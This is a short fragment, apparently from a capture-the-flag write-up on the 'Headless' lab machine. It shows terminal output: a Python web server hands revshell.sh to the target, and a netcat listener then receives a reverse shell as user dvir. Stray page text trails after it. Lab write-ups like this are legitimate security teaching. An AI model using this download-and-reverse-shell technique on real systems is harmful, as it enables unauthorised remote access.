 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [29/Mar/2024 08:28:50] "GET /revshell.sh HTTP/1.1" 200 -
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.136] from (UNKNOWN) [10.10.11.8] 37162
bash: cannot set terminal process group (1361): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$
Administrator Dashboard
OffSec